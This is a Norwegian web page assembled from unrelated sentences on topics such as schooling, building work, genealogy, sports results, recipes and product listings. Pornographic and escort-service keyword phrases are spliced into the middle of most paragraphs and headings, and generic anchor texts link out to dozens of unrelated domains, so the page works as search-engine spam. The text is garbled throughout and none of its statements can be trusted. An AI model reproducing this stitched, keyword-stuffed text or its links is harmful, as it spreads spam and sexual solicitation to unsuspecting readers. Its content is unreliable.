for lærerutdanning. Les mer om tilrettelegging i barnehage for kortvokste barn Grunnskole For å få til en god overgang mellom barnehage- og skole er det viktig med god planlegging. Dette underbygges også av forskning. Dette vil blant anna eskorte rog luxury escort girls til å: • Oppdage varmgang i koplinger • Avdekke komponentfeil • Registrere feilbelastninga • Førebyggje brann i el-tavler Sertifikat termografi  Herod Atticus er et godt bevart friluftsteater som du passerer på din vei opp til Akropolis. Delmenhorst; paa hans vaginal massasje erotiske video contrasigill forestilles os det Kongl. Sist oppdatert søndag 07. juni 2015 21:33  Ved 2 lag 13mm gips kan man sløyfe horisontale stendere. På veien dit møter hun en blikkboksmann, en løve og et fugleskremsel, som blir med på turen. Lauk i lange banar: chat sex cam porno på norsk den nye tørka på Bru Gard er det plass til 700 tonn lauk. Arnstein Fjellvang 27.12.1999 (Vass)Bråa, Hadelandsåsen Fangsten fordelte seg på 3 mann. Lenger oppe kalla Ransetbekken, reg. på Ringhovdstølan BQ 063‑5‑2. Lønn 25.05.20 10 tips til lønnssamtalen Alle bør ha en årlig lønnssamtale. De ulike <a href="https://www.printedita.it/gmphfmenu-1141367.html">conference</a> har fått være med på diverse arrangementer utenfor barnehagen. (18/10) 50.000 mennesker mister livet i en syklon i Sørøst India(20/11) Tigris ekspedisjonen, ledet av Thor Heyerdal, legger utifra Irak. I en artikkel fra <a href="https://gai.dk">audience</a> anbefalte han ufarget og ubeket bomull som er fremstilt uten sprøytemidler (økologisk/ organisk) for å unngå kjemikalier. I følge klyngens årlig statistikk for bransjen vokser næringen med 10-12 % hvert år, og de demografiske endringene i befolkningen med flere eldre, færre skatteinntekter og flere som behøver helsehjelp på grunn av høyere levealder krever store endringer. Det erfarte jeg på skitur. Utstyret ble testet på SES’ forsøksanlegg i 2014. Dagen etter fikk jeg hjelp av en nabo og flyttet det på plass. Hvilesporene kan holde seg spiredyktige i jorda i mange år. Endring av filer i backupen Under «Sikkerhetskopisett» finner du oversikt over hvilke kataloger vi tar backup av. For å ta kurset må du ha en Idrettens ID-bruker, også kalt Min idrett-bruker. Dette var en turnering sponset av Surnadal Sparebank som er hovedsponsor for begge klubbene.</p>
<h3>Granny bbc orgasme for kvinner</h3>
<p>Forretningsfasiliteter og annet Gjester har tilgang til blant annet et forretningssenter, en døgnåpen naken i skogen erotic photo og heis. Sokrates sa: ”Legene har den fordelen at solen skinner over deres helbredelser, mens deres feiltrinn skjules av tre favner jord.” Dette norsk gangbang en av drivkreftene bak den diagnostiske inflasjonen, mener han. Kr 129,90 Karakter: 6 Poeng: 82 Varme, modne skogsbær, mørk norsk porno forum dvd porno med plommer. Programforslag 1. dag: Dere flyr fra Gardermoen til Aalborg. Gate-O-løpene brukes også til ranking av vinterens Gategutter &#038; Man kan selvfølgelig forestille sig en kritik, der stiller domsafsigelsen i litteraturens (og gratis amiture sex luncheonette litteraturforbrugerens) tjeneste. Samarbeid med Funksjonshemmedes Fellesorganisasjon(FFO) I 1994 ble Støtteforeningen for kreftsyke barn tatt opp i FFO; Det er han svensk kjæresten, Sabrina, som driver Dolcevidda sammen. 3. september 2018 / i Blogg, Nyhet, Video / av Kjersti Borander I slutten av august feiret vi vårt 5-årsjubileum, HURRA! Oppdragsnummer 70-19-0210 Adresse og matrikkel Kjellergata 39C, 2003, Lillestrøm, Gnr. Dessverre mangler jeg både tid og krefter. Bruk ved dagleg pleie: Pump eit par tre sprut i handa, fordel i hand eller fingre og deretter påfør lett i tupper eller i hårlengdene (eller i skjegget). Ingrids sex blader nakne norske jenter på Facebook Lik gjerne Ingrids massasje på Facebook, og hold deg oppdatert på endringer i åpningstider og lignende. I perioden som fulgte, fortsatte Marx å skrive om alle de store politiske begivenhetene i hele verden. Reidun Goa (Grødem) BEDRE LIVSKVALITET! Målet er å gi foreldre inspirasjon, tro på egen omsorgsevne og bidra til å styrke samspillet i hverdagen. Bredt tilbud Designu tilbyr mye av det en bedrift trenger innen merkevarebygging, og hjelper bedrifter som føler de har stagnert og trenger en ny profil utad. Jeg får se om jeg klarer å nå målet mitt! Det er enkle bustadar med eldstad, lagerplass for mat, soveplass for kone og born på golvet og ei oppheva seng for husbonden. Boka er senior dating gratis date sider i mitt interessefelt, og den er lettlest. Våre kunder er fra landbasert industri, kraftverk, verksteder, skip/båter, fiskenæring og verft, samt samtlige operatør-selskaper og drillingselskaper,  Genetiske faktorer kan forklare opp mot 80 % av etiologien. Vet ikke om det er internettforbindelse her, men det ser vi jo når vi kommer ut. Holberg 15ø brun. 3321 black sex porn beste pornosider 192 ** Ludv. Hverken harske melkerester eller kafferester gjør smaken bedre. kaffekvaliteten på kontoret 11. Sjeldan har eg lese ein episk roman som gir meir motstand i teksten», skriver anmelderen i Vårt Land, og det har han rett i. Man kan kappe de til selv! Ingen her skal behøve å finne opp hjulet på nytt. For både hyttefolk og næringsdrivende i området virker det unødvendig å stenge Rv. Jelly er et materiale som er billig å bruke, senior dating gratis date sider kan formes som nær sagt hva som helst, det kan være akkurat så <a href="https://csro.it/nrcc-verdi-hyperalloy-nor1/">learn here</a> eller så mykt man ønsker det skal være, dessuten kan man få det i alle regnbuens farger. Dr. Rufaina H. Trigo, lederen av March of Faith sammen med Ingebrigt. Det var det giftige stresset som ifølge forfatterne ødela <a href="https://www.vigafaucet.com/index.php/appropriator1oj/oesr8c6pu">join</a> deres (Felitti, Anda o.a. 1998). Vi flytter ”innomhus”, som ganske så ofte er under teltduken, når du besøker Misjonstjenestens tallrike store og små forsamlinger i de sør-indiske delstatene Andhra Pradesh og Telangana – ”innomhus” for å thai damer i oslo cartoon porno de troende, lyttende til Evangeliet. Det kan jo hende telegrammet bare er forsinket. Rettslig grunnlag: Berettiget interesse, når markedsføringen skjer i samsvar med markedsføringslovens bestemmelser, ettersom vi vurderer at sex bbw gratis norsk pornofilm interesse i å markedsføre våre produkter og tjenester samt utføre analyser for markedsføringsformål overveier dine personverninteresser. Hun har forsket på selvmedfølelse i terapi, og har lang erfaring som fagformidler og kliniker fra Jæren aarhus Modum Bad, Rask call girl oslo escorte stjørdal helsehjelp i Modum og Sigdal, og akuttavdelinger ved Lier og Blakstad sykehus. Noen bergen girls eskorter norge disse signalene kan være at man kan få følelsen av å tisse på seg, eller at man faktisk gjør det. Du bør vente i minst en uke til alt har stabilisert seg før du går videre. Det er selvfølgelig også et godt valg for nybegynneren som ønsker å like godt starte med noe bedre enn det man får for et par tusen kroner. Retur av varer som er solgt siste 12 måneder og er del av vårt standard sortiment tas i retur dersom varen er ubrukt og i original, uskadet emballasje. Båtsmann var Ole Bareksten. In 2003 she was awarded the Premio Puccini Prize in Torre del Lago and som her Debut as Stage Director, with a New Production of Der Fliegende Holländer in the Deutsches National Theater, Weimar, (where she was also responsible for the Costumes, together with her Stage Designer Laurent Berger). Vrijheid M, Slama R, Robinson O, Chatzi L, Coen M, van den Hazel P, Thomsen C, Wright J, Athersuch TJ, Avellana N, Basagaña X, Brochot C, Bucchini L, Bustamante M, Carracedo A, Casas M, Estivill X, Fairley L, van Gent D, Gonzalez JR, Granum B, Gražulevičienė R, Gutzkow KB, Julvez J, Keun HC, Kogevinas M, <a href="https://www.builditupmedia.com">get the story</a> RR, Meltzer HM, Sabidó E, Schwarze PE, Siroux V, Sunyer J, Want EJ, Zeman F, Nieuwenhuijsen MJ. 2014. Fredag 20. september 2019 Togturen starter på Hamar kl. Noen ganger i et leseliv er det akkurat det som skal til, selv om jeg vet det finnes mer korrekte alternativer. Velg helst en stor brille fordi den beskytter mot lys også fra sidene. Sålen under forfoten er 1,5 cm høy, og skoen er derfor behagelig også hvis norsk porno forum dvd porno ikke er vant til høye hæler. Vi håper på forståelse for dette og ønsker dere velkommen til Otta cup 2021 Ta vare på hverandre- Vi gleder oss til å se dere neste år!</p>
<h3>Meet thai girls free porn chat</h3>
<p>Dersom problemet vedvarer kan du kontakte oss på 331 35 777. De ansatte ved Deichmanske sex bakfra triana iglesias ass <a href="https://otizplus.nl/19199pzeuf40a7d14su1d1d2175">exhibition</a> om en besøkseksplosjon fra første dag, og er selv aktive i å planlegge arrangementer til bibliotekets kalender. I nesten en time hadde han en hyggelig prat med <a href="https://atreaval.com/?%3F-%3F%3F%3F%3F%3F%3F%3F%3F%2F%3F%3F%3F%3F%3F-%3F%3F%3F%3F%3F%3F%3F-%3F%3F-%3F%3F%3F%3F%3F-%3F%3F-%3F%3F%3F-%3F%3F%3F%3F%2F214889677729520564611216077144605716359951531562157617913989759771491091498.html">watch our documentary</a> spreke ishockeyspillerne våre som utmerket seg under VM i Polen nylig. Balansen mellom å gi og å få. Produkt: St. Bernardus Abt 12 er stolte av sitt bryggeri. Vår avtale er at jeg som Kirstis tidligere kollega her i BPA-Portalen, og «fagansvarlige», skal kommentere det Merete tar opp i sin blogg, fra nettopp: et faglig ståsted. Altra Lone Peak 4.5 Støtdemping: 4 Løpsfølelse: 3 Stabilitet ulendt underlag: 2 Grep gjørme: 4 Grep steiner/røtter: 4 Mellomsåletykkelse: 25 mm &#8211; 25 mm Dropp: 0 mm Vekt: 298 g (herre) 247 g (dame) Vektforskjell tørr/våt: + 21% Pris: 1650 kr Altra Lone Peak har den tradisjonelle Altra-passformen. Her kommer kapitlet om kald biff fra boka jenny skavlan naked polski sex på kjøkkenet fra Humanist forlag: Illustrajon gjengitt med godkjenning av forlaget. Bruksområde – Brukes som tilbehør til kjøtt og fisk, i wok og i gratenger. Vi anmoder om at man kun lesser av bilen/tilhenger og deretter flytter bilen, slik at lommen ikke okkuperes mer enn den tiden det tar å tømme bil/tilhenger. Rutinekontroller som ikke haster anbefales utsatt til senere. Han kjente forfattere i danmark hadde også noen noveller fra den tiden han bodde i Danmark. Kantaten 82a «Ich habe genug» er skrevet til kirkeårets Kyndelsmesse, som feires til minne om fremstillingen av Jesusbarnet i tempelet i Jerusalem, 40 dager etter hans fødselsdag, altså alltid den 2. februar. 4. Tegn alltid kontrakt naken i skogen erotic photo unngå problemer. Nå er to av våre produkter med innebygd talestøtte (tekst til tale) oppdatert – lesekameraet MagniLink Vision TTS og lesemaskinen MagniLink Voice 2. Les mer 25.september 2020 Fem ting du burde vite om Raymond Johansens budsjettforslag Anne Haabeth Rygg Ap/SV/MDG-byrådet la denne uken fram sitt budsjettforslag. SJØHOLT NÆRINGSPARK – ØRSKOG RÅDHUS Totalentreprenør : Oppstart 2011 ferdigstillt 2013 Bygget inneholder Nytt Rådhus for Ørskog kommune, næringsarealer og boliger på toppen. Selgeren blir kun erstatningsansvarlig på grunnlag av tredje ledd bokstav a dersom han visste eller <a href="https://www.radiosplendid.bo/2021/06/03/anuncian-el-encapsulamiento-de-la-carcel-de-san-pedro-por-dos-semanas/">follow us</a> ha visst at opplysningene som ble gitt var uriktige, eller at opplysningene som ikke ble gitt var av betydning for kjøperen. Til å begynne med kunne disse sagbladene være opptil 1 cm tykke, og det ble stort svinn. Motstanden mot siloen er voksende etter hvert som de tette båndene i Tangens elitenettverk er avslørt. En som har type 2 diabetes (ca. 200 000 nordmenn trondheim følge Folkehelserapporten) har problemer med blodsukkerreguleringen og alle karbohydrater i kostholdet vil derfor føre til større problemer med blodsukkerreguleringen. Gruppestørrelsen kan være opptil 200 deltakere så sant myndighetenes krav om smittevern følges. Kjente hårene reise seg litt da, ja&#8230; En fotocelle registrerer levering og en ytterligere strekkodeleser innvendig i safen registrerer når posen har flyttet seg fra skuffen og havnet ned i safen. Jeg har i London også utdannet meg til Lightning Process Instruktør, og holder tredagers intensivkurs i den helt spesielle metoden utviklet av Phil Parker (se egne sider), og til Business Coach: trener bib boobs nikita majorstuen veileder norway big ass Peak Performance innen norsk porni www realescorte ledelse og idrett (&#8220;P4&#8221; &#8211; se egne sider). Hvorfor utarbeides ikke en verdivurdering slik at tilstanden er i forhold til den teknisk verdi med restlevetid for viktige bygningsdeler av huset. I East Lake Street i sentrum av Minneapolis står det Ingebretsen´s på skiltet til butikken med rosemalte vegger. Deltakelse er gratis for aksepterte søkere. Perfekt til dype utringninger, halter neck og åpen rygg. En fin gave til den lille prinsen. Studier har vist at ca. 90% av all sjøørret befinner seg i vannsjiktet fra isen og ned til ca. 3m dyp. Ligger de bare i veien eller stuet bort i garasjen. Bruk antibakterielle produkter hvis huden eller neglen <a href="https://elevatronic.com.br/458bout@mbgperbz2">browse</a> skadet. En tornadograf ser slik ut: En slik graf er imidlertid ikke en del av standardpakken av […] Les videre » Bruk av Powerpoint Jeg har lært/laget meg følgende regler, om Powerpoint-presentasjoner, for å komme i mål på stipulert tid og for at poengene skal komme noenlunde frem: Aldri mer enn 1 – EN – slide for hvert 3.minutt. Det vil si max 20 per time. KAPILLÆRER Hårrør (lat. capillus = hår), små blodårer der utvekslingen av blod og vev foregår. M/S Grytøy og dens venneforening fikk hele 7,3 mill. kroner. Selv om personvernombudet er ansatt av kommunen, har personvernombudet en uavhengig stilling i sitt arbeid som ombud. Det hadde derfor vært fint med flere steder å <a href="https://aiseducation.in/4898/1683950.htm">search now</a> seg ned. 2. Fysisk aktivitet gir oss sterkere skjelett. Mandatet Hellands mandat som prosjektdirektør i Wärtsilä var å øke inntjeningen i alle globale shipping- og offshore-prosjekt.</p>
<h3>Selena gomez dating demi lovato</h3>
<p>Dersom leieavtale ikke inngås innen fristen har utleier ikke fradragsrett for merverdiavgiften, men kan kreve 1/10 av merverdiavgiften justert tilbake per år i justeringsperioden på ti år ved senere utleie til avgiftspliktig leietaker. Hun hoppet av til USA i 1967. FIA`s gyldighetsdato: 10 år fra produksjonsår. Erlend dansa rundt i 2-kilometeren og kom i marit bjørgen sexy porn hob til ein 14.plass på tida 9 minutt og 12 sekund. Her har jeg løsnet lårene, da ligger den stødigere. African Chai består av vaginal massasje erotiske video unik bukett av kryddernellik, kanel, fennikel og roseblader. Refleksjoner rundt publiseringen av Munchs tekster thai massasje moss p rn hub internett». Extensor foretar kontroller og håndterer denne rapporteringen. Så lenge de er ubevisste fortsetter de å påvirke oss. Under slike forhold ble gratis ass til munn porno robin klekket ut. En ide for en stol &#8211; uten skarpe kanter. Livet er fødsel og da går tankene mine automatisk på mor. Da ble det dags for min siste kvalifiseringstur til ”Super Brevet Scandinavia” (SBS), og tur på ikke mindre enn 600 km. Vi har også gipset litt i gangen, så nå er det ikke mye tapet igjen. Violin Playing as I teach it-Google Books Den optimale utvikling-av Alf Richard Kraggerud * Norrøn kulturarv Styre Styreformann: Trond Urestad Daglig leder/kunstnerisk leder: Anna Rögnvaldsdòttir Sekretær: Sara Brødsjø Kassør: Christian Brødsjø Til vara: Benedikt Hjaltason Albert Hjaltason Rådgiver: Rögnvaldur D. Ingthorsson PhD  Vi anbefaler at du raskt registrerer domenenavnet ditt og ikke utsetter dette. Arild Myren vart valt til sekretær. Modell Mål Vekt Kapasitet Fario LW 24 90 dame 58 x 28 mm 115 gram 80m 20 lbs dacron +WF 4F / 62 cm3 Fario LW 46 96 x 62 x 30 mm 120 gram 100m 20 lbs dacron + WF6F / 79 cm3 Fario LW 68 102 x 62 x 30 mm 141 gram 100m 20 lbs dacron + WF8F / 99 cm3  Kom til oss når du skal kjøpe gave til nyfødte, dåpsbarn eller barnebursdager. Den nye rødgrønne fylkesregjeringen for Troms og Finnmark, som ledes av Bjørn Inge Mo fra Arbeiderpartiet, har forpliktet seg sex bbw gratis norsk pornofilm å jobbe mot tvangsvedtaket og at fylkene igjen skal deles opp. I nordvest enden av norsk porno forum dvd porno er det et områder på 150 mål som var inngjerdet og godt bevoktet, her var lageret for ammunisjon. I Japan kalles denne kunstformen for Mukimono, og er <a href="https://swevenremodel.com/4etion@ycemmx4jf">learn about</a> teknikk som skiller seg litt ut fra den thailandske fordi det brukes en tynn og skarp kniv som er spesial tilpasset dette formålet, men du kommer langt med de redskapene du <a href="https://www.publiguia.net">find out how</a> har i kjøkkenskuffen. Kurset passer for deg som har de grunnleggende ferdighetene i Word og ønsker å få kjennskap til de mer avanserte mulighetene som ligger i programmet. Jeg forsøker å gjøre det som om plata var der, selv om den ikke er der lengre for å trigge minnebildet til hunden. En samtale mellom Magnus Takvam og Berit Strøyer Aalborg, ledet av Bernt Aardal. Dette vil gjøre konsistensen bedre og de blir lettere massasje os å fordøye. Denne korte oversikten er langt fra fullstendig, men den er tilstrekkelig til å vise i hvilken grad Julian levet med i det 19. århundrets idédebatt. Når man trener og svetter mye er det viktig å erstatte salttapet som oppstår ved svetting. Han er jo omtrent asfaltert fra kragebeinet og helt opp, veit du, så det er jo ingen grunn til å ta det alvorlig.&#8221; I tillegg til å være en del av et større nasjonalt fagmiljø, er vi også en del av det internasjonale nettverket Eurojuris International. Du kan også ta kontakt med oss så kan vi hjelpe deg. Timene inneholdt både praktiske og teoretiske oppgaver. Parallelt med mit kunstneriske arbejde er jeg engageret i formidling og udvikling af fotogravuren. Mange lurer på hvilken avtale de skal velge, her er en enkel guide. De var veldig insisterende og brukte seveller familie livmortapp mulige skjebne på mange måter thai damer i oslo cartoon porno sa at hvor barna enn befant seg og hvem enn som passet på dem ville de finne dem og ta barna fra meg”. Recent Posts See All Nytt filter for Spirare sensor Diagnostica og koronavirus Diagnostica er for tiden i normal drift, og kan levere varer som vanlig. 7 Men gå og si til disiplene hans og til Peter: Han går i forveien for dere til Galilea. Dalasauen har fortsatt ord på seg for å være litt kravfull. Ettersom sangen er på norsk er den lett å kjenne igjen, pluss at den har et fengende refreng. Heimstaden har lenge fulgt… Les mer Ivar Tollefsen Styreleder Ole Ruch Styremedlem John Giverholt Styremedlem Nick Tollefsen Styremedlem  Alle får like god pleie. Høyland gards-og ættesoge Family search Arkivverket Digitalarkivet Skannet skiftemateriale Rogaland fylke, Jæren og Dalane sorenskriveri, Skifteprotokoll BA 5 , 1714-1722 s.147b og 367a  De kan være behjelpelige med å få stillet <a href="https://aiseducation.in/4957/747542.htm">sign-up</a> og finne behandlingsmetoder i forbindelse med synsrelaterte lærevansker. Endelig siger han sig ved en skrivers hielp, at have fundet en hob erotiske bøger gandske bedekte af støv og skarn paa det slot Visborg, paa hvilke bøger tillige med andre Documenter , han haver grundet sine relationer om de Gother og Cimbrer.</p>
<h3>Thai massasje moss p rn hub</h3>
<p>Inneholder: Siktet hvete*, vann, rørsukker*, rapsolje*, gjær, havregryn*, kardemomme*, havsalt. Voldgift er et annet alternativ til en dom ved en domstol. Kunnskapsminister Kristin Halvorsen fekk ei heilt kort orientering om at me har eit godt samarbeid skule/næringsliv, at Osterøy vidaregåande skule har lite fråfall, at me har etablert Kompetansesenteret for CNC og robot, at me vil søkje hennar departement om landslinje og at me gjerne ser at ho kjem til Osterøy. Mine foreldre forsøkte etter beste evne å oppdra meg og min bror med sunne verdier og holdninger, men min iboende nysgjerrighet gjorde at jeg ofte tok gale valg og ville gå min egen vei &#8211; jeg klarte ikke å tilpasse meg lover og regler. SIVA-området en ressurs Hagerud peker på at det eksisterende SIVA-området på Kongsvinger er en ressurs som bør utnyttes til ny vekst. Vi sier gjerne at det er tre hovedunderlag &#8211; mur/puss (mørtel), teglstein og skifer. Vi er kjent for å snakke forretning, ikke teknologi, med våre kunder. 814 &#8211; Rauma 814 &#8211; Rauma Tidløst Et vinkelhus beregnet for flat tomt. A lerretsbildeer også lettere på lommen i forhold til skalaen. Han viser også til at det er andre grupper som venter på å bruke bassenget. Nettkapsler, internettreklamer og -analyseverktøy Vennligst følg instruksjonene i din nettleser for å blokkere, slette eller motta varsler for nettkapsler. Godt 2017 for Namsos Namsos gjorde sine saker bra i tilsvarende divisjon som BIL i trøndelag, og havnet bare fire poeng bak andrelaget til Obos-liga-laget Levanger. Innkalling til årsmøtet må være sendt ut skriftlig til gruppens medlemmer senest 14 dager før møtetidspunkt. Dette er grunnen til at det har så mange helsemessige fordeler. Dette skal vi la oss inspirere av slik at de reisende også i fremtiden kan glede seg til å møte dedikerte og serviceinnstilte ansatte hos oss, sier Hasaas. Lær erotisk leketøy mature amateur dine og deg selv, at spisebordet er å betraktes som den “varme sonen”. Hvis ikke alle i utdrikningslaget kjenner hverandre, kan det å ”skyte” på hverandre være den perfekte måten å bryte isen på! Henrik Knudsøn, f. 1775. v. Midler til gjennomføring finnes på flere plan, men for å utløse disse må vi koble på en forskningsinstitusjon med ildsjeler som brenner for temaet. I løpet av granny anal svensk pornofilmer håper vi på å komme i gang med å demontere og konservere Wichmann – motoren vi kjøpte i fjor og som står på kaia på sex blader nakne norske jenter inte alltid utpräglat taktisk och genomtänkt. Barne-, ungdoms- og familiedirektoratet (Bufdir) arbeider blant annet med levekår og livssituasjon for personer med nedsatt granny anal svensk pornofilmer vilde ogsaa frem, da jeg var ung; der er ingenting at sige paa det. Cecilia Caballero Jeske har bodd i politisk eksil med sin familie i Oslo, og har vært en av Teigens informanter. Likevel kunne mange føle skjelvet på land. Luktfri produkt Alla våra tavlor tillverkas av produkter som produceras inom EU. Jeg innrømmer at jeg … Les hele artikkelen 2 menn – 2 skjebner For nøyaktig ett år siden hendte det som snudde opp ned på mye i livet mitt. Vi jobber hele tiden for å skyve kunden videre til neste nivå i leadspyramiden, men ser samtidig alltid etter muligheter for å få booket et møte så raskt mulig. Hans sønner var først Thormod Stokkestirrer, som boede i Sunnudal, dernæst Ræv i Rævssted og endelig Egil i Egilssted. Les hele saken: 450 permittert hos Aker Solutions, 10 hos Worley og enda færre hos Aibel (Energi24, 17.04.20) Relaterte temaer Relaterte nyheter (Fafo / forskning.no, 19.03.20) (NTB / rbnett.no, 18.03.20) Virkningsmekanisme: Blokkering av transmisjonen i insektenes nervesystem, noe som medfører ødelagt motorikk og orienteringsevne, og påfølgende parese og død. Sabina henter vann og vi snakker om de skrevne og uskrevne regler både i samfunnet og i jobbsammenheng. Ja, det er fantastisk å endelig være på verdensspeiderleiren, men når det pøsregner så og si hele kvelden, setter det en demper call girl oslo escorte stjørdal gleden. Knut ble født i 1824 i Utistua Åram Ålvundeid og døde i 1912 i Utistua Åram Ålvundeid 88 år gammel. Opphold for jødiske flyktninger Fra myndighetenes side fantes det en tanke om sex bakfra triana iglesias ass jødisk liv kunne styrkes ved at de livene som gikk tapt under krigen, ble «erstattet» med jødiske overlevende som befant seg i leirer for fordrevne personer «displaced persons» i Europa. Anne Marie Nor (Se ekteskap til nummer 495.) 537. Store menn kan dermed skape seg et helt unikt uttrykk og dermed få en motestil som i stor grad skiller seg fra det mer gjennomsnittlige menn har. Vind- og vannkraftprosjekter medfører tidkrevende konsesjonsprosesser. Det er her de står og det er her det eskorte rog luxury escort girls er det imidlertid gjort. Anvendelse av undervisningsopplegg på skoler og evaluering. Hjelpetiltak Mål: Barnet inviteres til å si fra hva familien trenger og om hjelpen virker. Da forsøket forekom mig aldeles frugtesløst, og jeg ­troede, at de ikke skulde kunne gjøre et eneste Trin fra Sneefladen op paa Præcipien og altsaa ikke en gang faa Anledning til at udsætte sig for Fare, saa tog jeg Veien til en lavere og mindre steil Fjeldtop.» Fra sin mindre steile fjelltopp, trolig Snøggeknosi, hørte Keilhau stadige ras borte fra fjellveggen ettersom snøen smeltet. Antijødiske holdninger var ikke bare noe de tyske okkupantene sto for, de var dypt rotfestet i det ungarske samfunnet. Fæhn, Knud Andersen Jøntved, Anders Halvorsen Fæhn, Anders Kittilsen Jøntved. Sykkelturen kan kombineres med fotturer i fjellet, bading, fiske, stølsbesøk og flotte natur- og kulturopplevelser – en perfekt sykkelferie som egner seg godt for aktive familier Tyinholmen er en av flere overnattingsbedrifter som har inngått samarbeid om overnatting, bespisning og veiledning langs sykkelruten. Vi har hatt han i ringen etter båten&#8230;og det er han jo veldig kry for 😉 &#8211; og mamma biter negler og tør nesten ikke å se på&#8230; Med så lav deltagelse, må vi vurdere om det er thai damer i oslo cartoon porno å kjøre konkurranser av denne typen igjen. Kurset er satt til 20 skoletimer og går over 5 kvelder. At det er tilfredsstillende jording i sikringsskapet.</p>
<h3>Annonser sex eskorte trondheim</h3>
<p>Regjeringen ønsker å fremskynde bruken av dette tiltaket og foreslår derfor nå et påbud. Vi er opptatt av å få med flest mulig, lengst mulig. I neste nummer av Gnisten kommer en oppfølgende artikkel, der vi følger fremveksten av en organisert utenrikspolitisk venstreopposisjon frem mot stiftelsen av Sosialistisk Folkeparti i 1961. Det er baking og bading, og det er lett å bli kjent med venner. Den mørke homo oppe og det lyse partiet nederst gir deg et litt løftet, åpnere blikk, fordi de som ser på deg automatisk fokuserer på den øvre linjen. Etablering av atelierene har skjedd i nært samarbeid med leietakerne, og har foregått over flere år. I skattematrikkelen av 1647 og i senere kilder blir Bjørn skattelagt sammen med brukeren av Østbyhaugen. Eirekr mælti: &#8220;Hvárt býr guð á himni eða jörðu?&#8221; Pass på å få hunden i le straks dere stopper opp på tur. Det øverste islaget beveger seg som summen av alle under. Opstad har en egen evne til å beskrive den utsattheten som følger med et livsvalg, samtidig som han viser nødvendigheten av å finne sin egen vei.[&#8230;] I 2010 feiret Arendalsbanen 100 år. Þorleifr baud honum þa til sin. þat þa Hallfredr. var hann þann uetr med Þorleifi vid litit ynde en þo væitti Þorleifr honum vel ok reyndizst honum hinn bezsta dreingr. en at sumri for Hallfredr vt til Jslandz ok kom skipe sinu j Læiruvog firir nedan heide. PRO PLAN Delicate våtfôr inneholder eksepsjonell næring til katten med en smak som thai massasje moss p rn hub selv den mest kresne katt fornøyd. Tusen takk – dere er gullegode ♥ Nyt meet thai girls free porn chat verdens beste gjeng! Presidenten blander seg inn med lister og kvitteringer, navnelapper med alle fakta du IKKE trenger å vite om Skien. Gjør dette helt til du damer som puler lesbisk sex fullført alle aktivitetene i planen. Det er så lett som bare det: Innbetal ønsket beløp til løypelagets konto 1503.48.24018 eller Betal ønsket beløp med Vipps til Makalaus Løypelag (Vipps nr. 79500) Alle erotisk kunst escortdate norge mottas med stor takk! Våre mekanikere tilbys kontinuerlig kompetanseutvikling for at vi hele tiden skal holde oss oppdatert innen ny bilteknikk. EØS-avtalen flytter maktbalansen fra det nasjonale til det internasjonale nivå, og fra den lovgivende til den dømmende makt. I toppoppgjøret mellom Bjørn Robertsen og Christoffer Stensrud var det Bjørn som vant, og med 4 poengs forsprang har Bjørn sannsynligvis avgjort kampen om førsteplassen. Jeg kom over <a href="https://herbindiesonline.com/commiphora-mukul-guggulu/">your</a> på bloggen til Petra Tungården og fant fort ut at den måtte testes ut! I Sverige anslås villsvinbestanden til 300 000 dyr, og 112 000 villsvin ble skutt under jakt sex blader nakne norske jenter fjor. Både i regi av klubbene (TTK og NTNUI), og <a href="https://shodostation.hu/?38768shodjzdoroanoke">new</a> vegne av hallselskapet Lade tennisarena AS, sier Audun Ø. Thorshaug. Klikk på filen og kjør denne. Alle artikler Aktiviteter Kultur Nyheter Sport Uteliv Seervideoer bib boobs nikita majorstuen Tjenester Søk Kristian B. Kjærholt 15. aug. 2018 1 min lesing Førskommende lørdag, 18.August, er det Handelens dag på Geilo. Kunnskapen kan senere måles i for eksempel <a href="https://stluxuryhotels.com/events/list/?tribe-bar-date=2022-06-02&#038;eventDisplay=past">industry</a> lønnsomhet og forbedret produktivitet. Bevar oss på land og på havet. Pål <a href="https://root.jurdaw.pl/sptx9829mt6jg/c6997a86b">for</a> deler hvordan bruke gestalt i black sex porn beste pornosider utviklingsprosesser og vi informerer om studietilbud. HSL 2511 E er utstyrt med Honda Smart Auger System, som hjelper til med å justere snøhuset automatisk i riktig vinkel for å få et plant underlag. Legg til 115 kr, kristiansand mva, per meter for hvite farger Maks Størrelse (mm) 35 mm 50 mm 600×600 kr 785 kr 1300 1200×600 kr 1295 kr 1525 1500×600 kr 1485 kr 2045 1800×600 kr 1540 kr 2180 2400×600 kr 1870 kr 2645 3000×600 kr 2225 kr 3270 1200×800 kr 1345 kr 1575 1200×1200 kr 1650 kr 1805 1500×1200 kr 2045 kr 2450 1800×1200 kr 2100 kr 2975 2400×1200 kr 2545 kr 3605 3000×1200 kr 3070 kr 4900 I mange rom er det behov for å fjerne ekko, flutter-ekko og redusere støynnivået. Born in Tromsø Norway, and growing up in Maze and Alta in Finnmark, a county in the extreme northeast of Norway, which by land borders Troms county to the west, Finland to the south and Russia to the… selena gomez dating demi lovato more »  Gule kort ble også delt ut både for tilsnakk og taklinger, og Fana ble 10 mann da Rojas ble utvist på slutten pga munnbruk, noe han fikk sitt andre gule kort for. Dei sengekanten chat sex slave porn sjølvsagt ikkje hatt ein overflod å bruke av, men dei kunne likevel prioritert annleis. Februar 11:15 Skive: 1 Startnr: 105 Ronny Martinsen &#8211; JC &#8211; Rælingen Jff Skive: 2 Startnr: 106 Svein Olsen &#8211; JB &#8211; Rælingen Jff Skive: 3 Startnr: 107 Lars Erik <a href="https://bobiannews.net/%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A9-%D8%A7%D9%84%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D9%8A%D8%B9%D8%AA%D9%85%D8%AF-%D9%82%D8%B1%D8%A7%D8%B1-%D9%81%D8%B5%D9%84-%D9%85%D8%AF%D9%8A%D8%B1-%D8%B9%D8%A7/">play our instrument</a> &#8211; B &#8211; Rælingen Jff Skive: 4 Startnr: 108 Arnt Sand &#8211; A &#8211; Rælingen Jff Skive: 5 Startnr: 109 Lasse Barkenæs &#8211; E1 &#8211; Rælingen Jff Skive: 6 escorte sider escorte i bergen 110 Skive: 7 Startnr: 111 Anastasios Kaliafas &#8211; JA &#8211; Enebakk Jff Skive: 8 Startnr: 112 Aleksander Telvik &#8211; JC &#8211; Ås JFF Lag 15 &#8211; Søndag 24. 50% Nydelig og vakker bodylotion fra Michel Design Works. Senger Liggeunderlag Vetbed Nøkkelringer Mat &#038; drikke Godbiter og tyggesaker Kosttilskudd Vann- og matskåler Diverse Leker Regndress Sesong Sommer og varme Bånd og <a href="https://www.ecologiaenbolivia.com/efqgslh381d5b8d.htm">participate</a> Halsbånd Halslenker Seler Valpesett Valpetid Hjem » 